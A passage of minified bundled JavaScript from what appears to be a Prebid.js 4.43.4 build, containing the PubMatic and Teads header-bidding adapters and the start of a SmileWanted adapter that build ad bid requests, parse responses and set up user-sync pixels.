r=Ri[t];if(Ri.hasOwnProperty(t))switch(t){case"lipb":i[r]=e.lipbid;break;case"parrableId":i[r]=e.eid;break;case"id5id":i[r]=e.uid;break;default:i[r]=e}})),n=i,e[0].schain&&(n.schain=(a=e[0].schain,"".concat(a.ver,",").concat(a.complete,"!").concat((s=a.nodes,d=["asi","sid","hp","rid","name","domain"],s.map((function(e){return d.map((function(t){return e[t]||""})).join(",")})).join("!"))))),n}function Bi(e,t,r){var n=[],i=!1;r.forEach((function(e){var r=function(e,t){var r={},n=c.vc.getConfig("currency.adServerCurrency")||ki;"function"==typeof e.getFloor&&(r=e.getFloor({currency:n,mediaType:t,size:"*"}));var i=r.floor||e.params.customFloor||0;return Math.round(1e3*i)}(e,t);r?(n.push(r),i=!0):n.push(0)})),i&&(e.aumfs=n.join(","))}function ji(){return ji=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ji.apply(this,arguments)}function Ui(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Mi(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==Ni(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Ni(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Ni(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Ni(e){return Ni="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ni(e)}(0,mr.dX)(Di);var Li="pubmatic",qi="PubMatic: ",Wi="USD",Fi=1,Gi=void 0,Vi=0,Ki=0,Hi="http://prebid.org/dev-docs/show-native-ads.html",Yi="https://pubmatic.bbvms.com/r/".concat("$RENDERER",".js"),Xi={kadpageurl:"",gender:"",yob:"",lat:"",lon:"",wiid:"",profId:"",verId:""},Ji={NUMBER:"number",STRING:"string",BOOLEAN:"boolean",ARRAY:"array",OBJECT:"object"},Qi={mimes:Ji.ARRAY,minduration:Ji.NUMBER,maxduration:Ji.NUMBER,startdelay:Ji.NUMBER,playbackmethod:Ji.ARRAY,api:Ji.ARRAY,protocols:Ji.ARRAY,w:Ji.NUMBER,h:Ji.NUMBER,battr:Ji.ARRAY,linearity:Ji.NUMBER,placement:Ji.NUMBER,minbitrate:Ji.NUMBER,maxbitrate:Ji.NUMBER,skip:Ji.NUMBER},Zi={TITLE:{ID:1,KEY:"title",TYPE:0},IMAGE:{ID:2,KEY:"image",TYPE:0},ICON:{ID:3,KEY:"icon",TYPE:0},SPONSOREDBY:{ID:4,KEY:"sponsoredBy",TYPE:1},BODY:{ID:5,KEY:"body",TYPE:2},CLICKURL:{ID:6,KEY:"clickUrl",TYPE:0},VIDEO:{ID:7,KEY:"video",TYPE:0},EXT:{ID:8,KEY:"ext",TYPE:0},DATA:{ID:9,KEY:"data",TYPE:0},LOGO:{ID:10,KEY:"logo",TYPE:0},SPONSORED:{ID:11,KEY:"sponsored",TYPE:1},DESC:{ID:12,KEY:"data",TYPE:2},RATING:{ID:13,KEY:"rating",TYPE:3},LIKES:{ID:14,KEY:"likes",TYPE:4},DOWNLOADS:{ID:15,KEY:"downloads",TYPE:5},PRICE:{ID:16,KEY:"price",TYPE:6},SALEPRICE:{ID:17,KEY:"saleprice",TYPE:7},PHONE:{ID:18,KEY:"phone",TYPE:8},ADDRESS:{ID:19,KEY:"address",TYPE:9},DESC2:{ID:20,KEY:"desc2",TYPE:10},DISPLAYURL:{ID:21,KEY:"displayurl",TYPE:11},CTA:{ID:22,KEY:"cta",TYPE:12}},$i={ICON:1,LOGO:2,IMAGE:3},eo=[{id:Zi.SPONSOREDBY.ID,required:!0,data:{type:1}},{id:Zi.TITLE.ID,required:!0},{id:Zi.IMAGE.ID,required:!0}],to={1:"PMP",5:"PREF",6:"PMPG"},ro={EID:1,SEGMENT:2},no={bootstrapPlayer:function(e){var r={code:e.adUnitCode};if(e.vastXml?r.vastXml=e.vastXml:e.vastUrl&&(r.vastUrl=e.vastUrl),e.vastXml||e.vastUrl){for(var n,i=no.getRendererId("pubmatic",e.rendererCode),o=document.getElementById(e.adUnitCode),a=0;a<window.bluebillywig.renderers.length;a++)if(window.bluebillywig.renderers[a]._id===i){n=window.bluebillywig.renderers[a];break}n?n.bootstrap(r,o):t.logWarn("".concat(qi,": Couldn't find a renderer with ").concat(i))}else t.logWarn("".concat(qi,": No vastXml or vastUrl on bid, bailing..."))},newRenderer:function(e,r){var n=Yi.replace("$RENDERER",e),i=g.install({url:n,loaded:!1,adUnitCode:r});try{i.setRender(no.outstreamRender)}catch(e){t.logWarn("".concat(qi,": Error tying to setRender on renderer"),e)}return i},outstreamRender:function(e){e.renderer.push((function(){no.bootstrapPlayer(e)}))},getRendererId:function(e,t){return"".concat(e,"-").concat(t)}},io=[E.Mk,E.pX,E.B5],oo=0,ao=!1,so={},co={};function uo(e,r){if(!t.isStr(r))return r&&t.logWarn(qi+"Ignoring param key: "+e+", expects string-value, found "+Ni(r)),Gi;switch(e){case"pmzoneid":return r.split(",").slice(0,50).map((function(e){return e.trim()})).join();case"kadfloor":case"lat":case"lon":return parseFloat(r)||Gi;case"yob":return parseInt(r)||Gi;default:return r}}function lo(e){var r;e.params.adUnit="",e.params.adUnitIndex="0",e.params.width=0,e.params.height=0,e.params.adSlot=(r=e.params.adSlot,t.isStr(r)?r.replace(/^\s+/g,"").replace(/\s+$/g,""):(r&&t.logWarn(Li+": adSlot must be a string. Ignoring adSlot"),""));var n=e.params.adSlot,i=n.split(":");if(n=i[0],2==i.length&&(e.params.adUnitIndex=i[1]),i=n.split("@"),e.params.adUnit=i[0],i.length>1){if(2!=(i=i[1].split("x")).length)return void t.logWarn(qi+"AdSlot Error: adSlot not in required format");e.params.width=parseInt(i[0],10),e.params.height=parseInt(i[1],10)}else if(e.hasOwnProperty("mediaTypes")&&e.mediaTypes.hasOwnProperty(E.Mk)&&e.mediaTypes.banner.hasOwnProperty("sizes")){for(var o=0,a=[];o<e.mediaTypes.banner.sizes.length;o++)2===e.mediaTypes.banner.sizes[o].length&&a.push(e.mediaTypes.banner.sizes[o]);e.mediaTypes.banner.sizes=a,e.mediaTypes.banner.sizes.length>=1&&(e.params.width=e.mediaTypes.banner.sizes[0][0],e.params.height=e.mediaTypes.banner.sizes[0][1],e.mediaTypes.banner.sizes=e.mediaTypes.banner.sizes.splice(1,e.mediaTypes.banner.sizes.length-1))}}function po(e,r,n){var i,o="Ignoring param key: "+e+", expects "+n+", found "+Ni(r);switch(n){case Ji.BOOLEAN:i=t.isBoolean;break;case Ji.NUMBER:i=t.isNumber;break;case Ji.STRING:i=t.isStr;break;case Ji.ARRAY:i=t.isArray}return i(r)?r:(t.logWarn(qi+o),Gi)}function fo(e,t){var r=e.KEY;return{id:e.ID,required:t[r].required?1:0,data:{type:e.TYPE,len:t[r].len,ext:t[r].ext}}}function mo(e){var r={assets:[]};for(var n in e){if(e.hasOwnProperty(n)){var i={};if(!(r.assets&&r.assets.length>0&&r.assets.hasOwnProperty(n)))switch(n){case Zi.TITLE.KEY:e[n].len||e[n].length?i={id:Zi.TITLE.ID,required:e[n].required?1:0,title:{len:e[n].len||e[n].length,ext:e[n].ext}}:t.logWarn(qi+"Error: Title Length is required for native ad: "+JSON.stringify(e));break;case Zi.IMAGE.KEY:e[n].sizes&&e[n].sizes.length>0?i={id:Zi.IMAGE.ID,required:e[n].required?1:0,img:{type:$i.IMAGE,w:e[n].w||e[n].width||(e[n].sizes?e[n].sizes[0]:Gi),h:e[n].h||e[n].height||(e[n].sizes?e[n].sizes[1]:Gi),wmin:e[n].wmin||e[n].minimumWidth||(e[n].minsizes?e[n].minsizes[0]:Gi),hmin:e[n].hmin||e[n].minimumHeight||(e[n].minsizes?e[n].minsizes[1]:Gi),mimes:e[n].mimes,ext:e[n].ext}}:t.logWarn(qi+"Error: Image sizes is required for native ad: "+JSON.stringify(e));break;case Zi.ICON.KEY:e[n].sizes&&e[n].sizes.length>0?i={id:Zi.ICON.ID,required:e[n].required?1:0,img:{type:$i.ICON,w:e[n].w||e[n].width||(e[n].sizes?e[n].sizes[0]:Gi),h:e[n].h||e[n].height||(e[n].sizes?e[n].sizes[1]:Gi)}}:t.logWarn(qi+"Error: Icon sizes is required for native ad: "+JSON.stringify(e));break;case Zi.VIDEO.KEY:i={id:Zi.VIDEO.ID,required:e[n].required?1:0,video:{minduration:e[n].minduration,maxduration:e[n].maxduration,protocols:e[n].protocols,mimes:e[n].mimes,ext:e[n].ext}};break;case Zi.EXT.KEY:i={id:Zi.EXT.ID,required:e[n].required?1:0};break;case Zi.LOGO.KEY:i={id:Zi.LOGO.ID,required:e[n].required?1:0,img:{type:$i.LOGO,w:e[n].w||e[n].width||(e[n].sizes?e[n].sizes[0]:Gi),h:e[n].h||e[n].height||(e[n].sizes?e[n].sizes[1]:Gi)}};break;case Zi.SPONSOREDBY.KEY:case Zi.BODY.KEY:case Zi.RATING.KEY:case Zi.LIKES.KEY:case Zi.DOWNLOADS.KEY:case Zi.PRICE.KEY:case Zi.SALEPRICE.KEY:case Zi.PHONE.KEY:case Zi.ADDRESS.KEY:case Zi.DESC2.KEY:case Zi.DISPLAYURL.KEY:case Zi.CTA.KEY:i=fo(co[n],e)}}i&&i.id&&(r.assets[r.assets.length]=i)}var o=eo.length,a=0;return eo.forEach((function(e){for(var t=r.assets.length,n=0;n<t;n++)if(e.id==r.assets[n].id){a++;break}})),ao=o!=a,r}function go(e){var r,n=e.mediaTypes.banner.sizes,i=[];if(n!==Gi&&t.isArray(n)){if(r={},e.params.width||e.params.height)r.w=e.params.width,r.h=e.params.height;else{if(0===n.length)return r=Gi,t.logWarn(qi+"Error: mediaTypes.banner.size missing for adunit: "+e.params.adUnit+". Ignoring the banner impression in the adunit."),r;r.w=parseInt(n[0][0],10),r.h=parseInt(n[0][1],10),n=n.splice(1,n.length-1)}n.length>0&&(i=[],n.forEach((function(e){e.length>1&&i.push({w:e[0],h:e[1]})})),i.length>0&&(r.format=i)),r.pos=0,r.topframe=t.inIframe()?0:1}else t.logWarn(qi+"Error: mediaTypes.banner.size missing for adunit: "+e.params.adUnit+". Ignoring the banner impression in the adunit."),r=Gi;return r}function vo(e){var r,n=t.mergeDeep(t.deepAccess(e.mediaTypes,"video"),e.params.video);if(n!==Gi){for(var i in r={},Qi)n.hasOwnProperty(i)&&(r[i]=po(i,n[i],Qi[i]));t.isArray(e.mediaTypes.video.playerSize[0])?(r.w=parseInt(e.mediaTypes.video.playerSize[0][0],10),r.h=parseInt(e.mediaTypes.video.playerSize[0][1],10)):t.isNumber(e.mediaTypes.video.playerSize[0])&&(r.w=parseInt(e.mediaTypes.video.playerSize[0],10),r.h=parseInt(e.mediaTypes.video.playerSize[1],10))}else r=Gi,t.logWarn(qi+"Error: Video config params missing for adunit: "+e.params.adUnit+" with mediaType set as video. Ignoring video impression in the adunit.");return r}function bo(e,r){var n,i,o={},a={},s=e.hasOwnProperty("sizes")?e.sizes:[],d="",u=[];if(function(e,r){r.params.deals&&(t.isArray(r.params.deals)?r.params.deals.forEach((function(r){t.isStr(r)&&r.length>3?(e.pmp||(e.pmp={private_auction:0,deals:[]}),e.pmp.deals.push({id:r})):t.logWarn(qi+"Error: deal-id present in array bid.params.deals should be a strings with more than 3 charaters length, deal-id ignored: "+r)})):t.logWarn(qi+"Error: bid.params.deals should be an array of strings."))}(o={id:e.bidId,tagid:e.params.adUnit||void 0,bidfloor:uo("kadfloor",e.params.kadfloor),secure:1,ext:{pmZoneId:uo("pmzoneid",e.params.pmzoneid)},bidfloorcur:e.params.currency?uo("currency",e.params.currency):Wi},e),function(e,r){var n,i="";if(r.params.dctr)if(i=r.params.dctr,t.isStr(i)&&i.length>0){var o=i.split("|");i="",o.forEach((function(e){i+=e.length>0?e.trim()+"|":""})),n=i.length,"|"===i.substring(n,n-1)&&(i=i.substring(0,n-1)),e.ext.key_val=i.trim()}else t.logWarn(qi+"Ignoring param : dctr with value : "+i+", expects string-value, found empty or non-string value")}(o,e),e.hasOwnProperty("mediaTypes"))for(d in e.mediaTypes)switch(d){case E.Mk:(n=go(e))!==Gi&&(o.banner=n);break;case E.B5:a.request=JSON.stringify(mo(e.nativeParams)),ao?t.logWarn(qi+"Error: Error in Native adunit "+e.params.adUnit+". Ignoring the adunit. Refer to "+Hi+" for more details."):o.native=a;break;case E.pX:(i=vo(e))!==Gi&&(o.video=i)}else n={pos:0,w:e.params.width,h:e.params.height,topframe:t.inIframe()?0:1},t.isArray(s)&&s.length>1&&((s=s.splice(1,s.length-1)).forEach((function(e){u.push({w:e[0],h:e[1]})})),n.format=u),o.banner=n;return function(e,r){var n=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Ui(Object(r),!0).forEach((function(t){Mi(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Ui(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({},t.deepAccess(r,"ortb2Imp.ext.data"));Object.keys(n).forEach((function(r){"pbadslot"===r?"string"==typeof n[r]&&n[r]&&t.deepSetValue(e,"ext.data.pbadslot",n[r]):"adserver"===r?["name","adslot"].forEach((function(r){var i=t.deepAccess(n,"adserver.".concat(r));"string"==typeof i&&i&&(t.deepSetValue(e,"ext.data.adserver.".concat(r.toLowerCase()),i),"adslot"===r&&t.deepSetValue(e,"ext.dfp_ad_unit_code",i))})):t.deepSetValue(e,"ext.data.".concat(r),n[r])}))}(o,e),function(e,t){var r=-1;"function"!=typeof t.getFloor||c.vc.getConfig("pubmatic.disableFloors")||[E.Mk,E.pX,E.B5].forEach((function(n){if(e.hasOwnProperty(n)){var i=t.getFloor({currency:e.bidfloorcur,mediaType:n,size:"*"});if("object"===Ni(i)&&i.currency===e.bidfloorcur&&!isNaN(parseInt(i.floor))){var o=parseFloat(i.floor);r=-1==r?o:Math.min(o,r)}}}));e.bidfloor&&(r=Math.max(r,e.bidfloor));e.bidfloor=!isNaN(r)&&r>0?r:Gi}(o,e),o.hasOwnProperty(E.Mk)||o.hasOwnProperty(E.B5)||o.hasOwnProperty(E.pX)?o:Gi}function ho(e,r){var n=null,i=t.deepAccess(e,"0.userId.flocId");if(i&&i.id)switch(r){case ro.SEGMENT:n={id:"FLOC",name:"FLOC",ext:{ver:i.version},segment:[{id:i.id,name:"chrome.com",value:i.id.toString()}]};break;case ro.EID:default:n={source:"chrome.com",uids:[{atype:1,id:i.id,ext:{ver:i.version}}]}}return n}function yo(e){return!0===t.isArray(e)&&e.length>0}t._each(Zi,(function(e){so[e.ID]=e.KEY})),t._each(Zi,(function(e){co[e.KEY]=e}));var _o={code:Li,gvlid:76,supportedMediaTypes:[E.Mk,E.pX,E.B5],isBidRequestValid:function(e){if(e&&e.params){if(!t.isStr(e.params.publisherId))return t.logWarn(qi+"Error: publisherId is mandatory and cannot be numeric (wrap it in quotes in your config). Call to OpenBid will not be sent for ad unit: "+JSON.stringify(e)),!1;if(e.hasOwnProperty("mediaTypes")&&e.mediaTypes.hasOwnProperty(E.pX)){var r=t.deepAccess(e.mediaTypes,"video.mimes"),n=t.deepAccess(e,"params.video.mimes");if(!1===yo(r)&&!1===yo(n))return t.logWarn(qi+"Error: For video ads, bid.mediaTypes.video.mimes OR bid.params.video.mimes should be present and must be a non-empty array. Call to OpenBid will not be sent for ad unit:"+JSON.stringify(e)),!1;if(!e.mediaTypes[E.pX].hasOwnProperty("context"))return t.logError("".concat(qi,": no context specified in bid. Rejecting bid: "),e),!1;if("outstream"===e.mediaTypes[E.pX].context&&!t.isStr(e.params.outstreamAU)&&!e.hasOwnProperty("renderer")&&!e.mediaTypes[E.pX].hasOwnProperty("renderer"))return t.logError("".concat(qi,': for "outstream" bids either outstreamAU parameter must be provided or ad unit supplied renderer is required. Rejecting bid: '),e),!1}return!0}return!1},buildRequests:function(e,r){var n;r&&r.refererInfo&&(n=r.refererInfo);var i,o=function(e){return{pageURL:e&&e.referer?e.referer:window.location.href,refURL:window.document.referrer}}(n),a=function(e){return{id:""+(new Date).getTime(),at:Fi,cur:[Wi],imp:[],site:{page:e.pageURL,ref:e.refURL,publisher:{}},device:{ua:navigator.userAgent,js:1,dnt:"yes"==navigator.doNotTrack||"1"==navigator.doNotTrack||"1"==navigator.msDoNotTrack?1:0,h:screen.height,w:screen.width,language:navigator.language},user:{},ext:{}}}(o),s="",d=[],u=[];if(e.forEach((function(e){if((i=t.deepClone(e)).params.adSlot=i.params.adSlot||"",lo(i),i.params.hasOwnProperty("video"));else if(!(i.hasOwnProperty("mediaTypes")&&i.mediaTypes.hasOwnProperty(E.B5)||0!==i.params.width||0!==i.params.height))return void t.logWarn(qi+"Skipping the non-standard adslot: ",i.params.adSlot,JSON.stringify(i));o.pubId=o.pubId||i.params.publisherId,(o=function(e,r){var n,i,o;for(n in r.kadpageurl||(r.kadpageurl=r.pageURL),Xi)Xi.hasOwnProperty(n)&&(i=e[n])&&("object"===Ni(o=Xi[n])&&(i=o.f(i,r)),t.isStr(i)?r[n]=i:t.logWarn(qi+"Ignoring param : "+n+" with value : "+Xi[n]+", expects string-value, found "+Ni(i)));return r}(i.params,o)).transactionId=i.transactionId,""===s?s=i.params.currency||Gi:i.params.hasOwnProperty("currency")&&s!==i.params.currency&&t.logWarn(qi+"Currency specifier ignored. Only one currency permitted."),i.params.currency=s,i.params.hasOwnProperty("dctr")&&t.isStr(i.params.dctr)&&d.push(i.params.dctr),i.params.hasOwnProperty("bcat")&&t.isArray(i.params.bcat)&&(u=u.concat(i.params.bcat));var r=bo(i);r&&a.imp.push(r)})),0!=a.imp.length){var l,p;a.site.publisher.id=o.pubId.trim(),oo=o.pubId.trim(),a.ext.wrapper={},a.ext.wrapper.profile=parseInt(o.profId)||Gi,a.ext.wrapper.version=parseInt(o.verId)||Gi,a.ext.wrapper.wiid=o.wiid||r.auctionId,a.ext.wrapper.wv="prebid_prebid_4.43.4",a.ext.wrapper.transactionId=o.transactionId,a.ext.wrapper.wp="pbjs",a.user.gender=o.gender?o.gender.trim():Gi,a.user.geo={},a.user.geo.lat=uo("lat",o.lat),a.user.geo.lon=uo("lon",o.lon),a.user.yob=uo("yob",o.yob),a.device.geo=a.user.geo,a.site.page=o.kadpageurl.trim()||a.site.page.trim(),a.site.domain=(l=a.site.page,(p=document.createElement("a")).href=l,p.hostname),"object"===Ni(c.vc.getConfig("content"))&&(a.site.content=c.vc.getConfig("content")),"object"===Ni(c.vc.getConfig("device"))&&(a.device=ji(a.device,c.vc.getConfig("device"))),t.deepSetValue(a,"source.tid",o.transactionId),-1!==window.location.href.indexOf("pubmaticTest=true")&&(a.test=1),e[0].schain&&t.deepSetValue(a,"source.ext.schain",e[0].schain),r&&r.gdprConsent&&(t.deepSetValue(a,"user.ext.consent",r.gdprConsent.consentString),t.deepSetValue(a,"regs.ext.gdpr",r.gdprConsent.gdprApplies?1:0)),r&&r.uspConsent&&t.deepSetValue(a,"regs.ext.us_privacy",r.uspConsent),!0===c.vc.getConfig("coppa")&&t.deepSetValue(a,"regs.coppa",1),function(e,r){var n=t.deepAccess(r,"0.userIdAsEids"),i=ho(r,ro.EID);i&&(n||(n=[]),n.push(i)),t.isArray(n)&&n.length>0&&t.deepSetValue(e,"user.eids",n)}(a,e),function(e,r){(r=r.filter((function(e){return"string"==typeof e||(t.logWarn(qi+"bcat: Each category should be a string, ignoring category: "+e),!1)})).map((function(e){return e.trim()})).filter((function(e,r,n){if(e.length>3)return n.indexOf(e)===r;t.logWarn(qi+"bcat: Each category should have a value of a length of more than 3 characters, ignoring category: "+e)}))).length>0&&(t.logWarn(qi+"bcat: Selected: ",r),e.bcat=r)}(a,u),function(e,t){var r=ho(t,ro.SEGMENT);r&&(e.user||(e.user={}),e.user.data||(e.user.data=[]),e.user.data.push(r))}(a,e);var f=c.vc.getConfig("ortb2")||{};return f.site&&t.mergeDeep(a,{site:f.site}),f.user&&t.mergeDeep(a,{user:f.user}),"object"===Ni(c.vc.getConfig("app"))&&(a.app=c.vc.getConfig("app"),a.app.publisher=a.site.publisher,a.app.ext=a.site.ext||Gi,"object"!==Ni(a.app.content)&&(a.app.content=a.site.content||Gi),delete a.site),{method:"POST",url:"https://hbopenbid.pubmatic.com/translator?source=prebid-client",data:JSON.stringify(a),bidderRequest:r}}},interpretResponse:function(e,r){var n=[],i=Wi,o=JSON.parse(r.data),a=o.site&&o.site.ref?o.site.ref:"";try{e.body&&e.body.seatbid&&t.isArray(e.body.seatbid)&&(i=e.body.cur||i,e.body.seatbid.forEach((function(e){e.bid&&t.isArray(e.bid)&&e.bid.forEach((function(s){var c={requestId:s.impid,cpm:(parseFloat(s.price)||0).toFixed(2),width:s.w,height:s.h,creativeId:s.crid||s.id,dealId:s.dealid,currency:i,netRevenue:true,ttl:300,referrer:a,ad:s.adm,pm_seat:e.seat||null,pm_dspid:s.ext&&s.ext.dspid?s.ext.dspid:null,partnerImpId:s.id||""};o.imp&&o.imp.length>0&&o.imp.forEach((function(e){if(s.impid===e.id)switch(function(e,r){if(e.ext&&null!=e.ext.BidType)r.mediaType=io[e.ext.BidType];else{t.logInfo(qi+"bid.ext.BidType does not exist, checking alternatively for mediaType");var n=e.adm,i="",o=new RegExp(/VAST\s+version/);if(n.indexOf('span class="PubAPIAd"')>=0)r.mediaType=E.Mk;else if(o.test(n))r.mediaType=E.pX;else try{(i=JSON.parse(n.replace(/\\/g,"")))&&i.native&&(r.mediaType=E.B5)}catch(e){t.logWarn(qi+"Error: Cannot parse native reponse for ad response: "+n)}}}(s,c),c.mediaType){case E.Mk:break;case E.pX:c.width=s.hasOwnProperty("w")?s.w:e.video.w,c.height=s.hasOwnProperty("h")?s.h:e.video.h,c.vastXml=s.adm,function(e,t){var r,n,i;if(t.bidderRequest&&t.bidderRequest.bids){for(var o=0;o<t.bidderRequest.bids.length;o++)t.bidderRequest.bids[o].bidId===e.requestId&&(r=t.bidderRequest.bids[o].params,n=t.bidderRequest.bids[o].mediaTypes[E.pX].context,i=t.bidderRequest.bids[o].adUnitCode);n&&"outstream"===n&&r&&r.outstreamAU&&i&&(e.rendererCode=r.outstreamAU,e.renderer=no.newRenderer(e.rendererCode,i))}}(c,r);break;case E.B5:!function(e,r){if(r.native={},e.hasOwnProperty("adm")){var n="";try{n=JSON.parse(e.adm.replace(/\\/g,""))}catch(e){return void t.logWarn(qi+"Error: Cannot parse native reponse for ad response: "+r.adm)}if(n&&n.native&&n.native.assets&&n.native.assets.length>0){r.mediaType=E.B5;for(var i=0,o=n.native.assets.length;i<o;i++)switch(n.native.assets[i].id){case Zi.TITLE.ID:r.native.title=n.native.assets[i].title&&n.native.assets[i].title.text;break;case Zi.IMAGE.ID:r.native.image={url:n.native.assets[i].img&&n.native.assets[i].img.url,height:n.native.assets[i].img&&n.native.assets[i].img.h,width:n.native.assets[i].img&&n.native.assets[i].img.w};break;case Zi.ICON.ID:r.native.icon={url:n.native.assets[i].img&&n.native.assets[i].img.url,height:n.native.assets[i].img&&n.native.assets[i].img.h,width:n.native.assets[i].img&&n.native.assets[i].img.w};break;case Zi.SPONSOREDBY.ID:case Zi.BODY.ID:case Zi.LIKES.ID:case Zi.DOWNLOADS.ID:case Zi.PRICE:case Zi.SALEPRICE.ID:case Zi.PHONE.ID:case Zi.ADDRESS.ID:case Zi.DESC2.ID:case Zi.CTA.ID:case Zi.RATING.ID:case Zi.DISPLAYURL.ID:r.native[so[n.native.assets[i].id]]=n.native.assets[i].data&&n.native.assets[i].data.value}r.native.clickUrl=n.native.link&&n.native.link.url,r.native.clickTrackers=n.native.link&&n.native.link.clicktrackers||[],r.native.impressionTrackers=n.native.imptrackers||[],r.native.jstracker=n.native.jstracker||[],r.width||(r.width=Vi),r.height||(r.height=Ki)}}}(s,c)}})),s.ext&&s.ext.deal_channel&&(c.dealChannel=to[s.ext.deal_channel]||null),c.meta={},s.ext&&s.ext.dspid&&(c.meta.networkId=s.ext.dspid),s.ext&&s.ext.advid&&(c.meta.buyerId=s.ext.advid),s.adomain&&s.adomain.length>0&&(c.meta.advertiserDomains=s.adomain,c.meta.clickUrl=s.adomain[0]),e.ext&&e.ext.buyid&&(c.adserverTargeting={hb_buyid_pubmatic:e.ext.buyid}),n.push(c)}))})))}catch(e){t.logError(e)}return n},getUserSyncs:function(e,t,r,n){var i=""+oo;return r&&(i+="&gdpr="+(r.gdprApplies?1:0),i+="&gdpr_consent="+encodeURIComponent(r.consentString||"")),n&&(i+="&us_privacy="+encodeURIComponent(n)),!0===c.vc.getConfig("coppa")&&(i+="&coppa=1"),e.iframeEnabled?[{type:"iframe",url:"https://ads.pubmatic.com/AdServer/js/user_sync.html?kdntuid=1&p="+i}]:[{type:"image",url:"https://image8.pubmatic.com/AdServer/ImgSync?p="+i}]},transformBidParams:function(e,r){return t.convertTypes({publisherId:"string",adSlot:"string"},e)}};(0,mr.dX)(_o);var wo=__webpack_require__(2897),Io={GDPR_APPLIES_PUBLISHER:12,GDPR_APPLIES_GLOBAL:11,GDPR_DOESNT_APPLY:0,CMP_NOT_FOUND_OR_ERROR:22},Eo={code:"teads",gvlid:132,supportedMediaTypes:["video","banner"],isBidRequestValid:function(e){var t=!1;if(void 0!==e.params){var r=Oo(wo.getValue(e.params,"placementId")),n=Oo(wo.getValue(e.params,"pageId"));t=r&&n}return t||wo.logError("Teads placementId and pageId parameters are required. Bid aborted."),t},buildRequests:function(e,t){var r,n=e.map(To),i={referrer:Ao(t),pageReferrer:document.referrer,networkBandwidth:(r=window.navigator,r&&r.connection&&r.connection.downlink>=0?r.connection.downlink.toString():""),timeToFirstByte:So(window),data:n,deviceWidth:screen.width,hb_version:"4.43.4"};e[0].schain&&(i.schain=e[0].schain);var o=t.gdprConsent;if(t&&o){var a="boolean"==typeof o.gdprApplies,s="string"==typeof o.consentString,c=a?function(e,t,r){var n=Io.GDPR_APPLIES_PUBLISHER;e?function(e,t){return e&&1===t?e.hasGlobalScope||e.hasGlobalConsent:!(!e||2!==t)&&!e.isServiceSpecific}(t,r)&&(n=Io.GDPR_APPLIES_GLOBAL):n=Io.GDPR_DOESNT_APPLY;return n}(o.gdprApplies,o.vendorData,o.apiVersion):Io.CMP_NOT_FOUND_OR_ERROR;i.gdpr_iab={consent:s?o.consentString:"",status:c,apiVersion:o.apiVersion}}return t&&t.uspConsent&&(i.us_privacy=t.uspConsent),{method:"POST",url:"https://a.teads.tv/hb/bid-request",data:JSON.stringify(i)}},interpretResponse:function(e,t){var r=[];return(e=e.body).responses&&e.responses.forEach((function(e){var t={cpm:e.cpm,width:e.width,height:e.height,currency:e.currency,netRevenue:!0,ttl:e.ttl,meta:{advertiserDomains:e&&e.adomain?e.adomain:[]},ad:e.ad,requestId:e.bidId,creativeId:e.creativeId,placementId:e.placementId};e.dealId&&(t.dealId=e.dealId),r.push(t)})),r}};function Ao(e){var t="";return e&&e.refererInfo&&e.refererInfo.referer&&(t=e.refererInfo.referer),t}function So(e){var t=e.performance||e.webkitPerformance||e.msPerformance||e.mozPerformance,r=t&&"function"==typeof t.getEntriesByType&&"[object Function]"===Object.prototype.toString.call(t.getEntriesByType)&&t.getEntriesByType("navigation")[0]&&t.getEntriesByType("navigation")[0].responseStart&&t.getEntriesByType("navigation")[0].requestStart&&t.getEntriesByType("navigation")[0].responseStart>0&&t.getEntriesByType("navigation")[0].requestStart>0&&Math.round(t.getEntriesByType("navigation")[0].responseStart-t.getEntriesByType("navigation")[0].requestStart);if(r)return r.toString();var n=t&&t.timing.responseStart&&t.timing.requestStart&&t.timing.responseStart>0&&t.timing.requestStart>0&&t.timing.responseStart-t.timing.requestStart;return n?n.toString():""}function To(e){var t={},r=wo.getValue(e.params,"placementId"),n=wo.getValue(e.params,"pageId");return t.sizes=function(e){return wo.parseSizesInput(function(e){var t=wo.deepAccess(e,"mediaTypes.video.playerSize"),r=wo.deepAccess(e,"mediaTypes.video.sizes"),n=wo.deepAccess(e,"mediaTypes.banner.sizes");return wo.isArray(n)||wo.isArray(t)||wo.isArray(r)?[n,r,t].reduce((function(e,t){return wo.isArray(t)&&(wo.isArray(t[0])?t.forEach((function(t){e.push(t)})):e.push(t)),e}),[]):e.sizes}(e))}(e),t.bidId=wo.getBidIdParameter("bidId",e),t.bidderRequestId=wo.getBidIdParameter("bidderRequestId",e),t.placementId=parseInt(r,10),t.pageId=parseInt(n,10),t.adUnitCode=wo.getBidIdParameter("adUnitCode",e),t.auctionId=wo.getBidIdParameter("auctionId",e),t.transactionId=wo.getBidIdParameter("transactionId",e),t}function Oo(e){return parseInt(e)>0}(0,mr.dX)(Eo);var xo={code:"smilewanted",aliases:["smile","sw"],supportedMediaTypes:[E.Mk,E.pX],isBidRequestValid:function(e){return!(!e.params||!e.params.zoneId)},buildRequests:function(e,r){return e.map((function(e){var n={zoneId:e.params.zoneId,currencyCode:c.vc.getConfig("currency.adServerCurrency")||"EUR",tagId:e.adUnitCode,sizes:e.sizes.map((function(e){return{w:e[0],h:e[1]}})),transactionId:e.transactionId,timeout:c.vc.getConfig("bidderTimeout"),bidId:e.bidId,prebidVersion:"4.43.4"},i=function(e){if(t.isFn(e.getFloor)){var 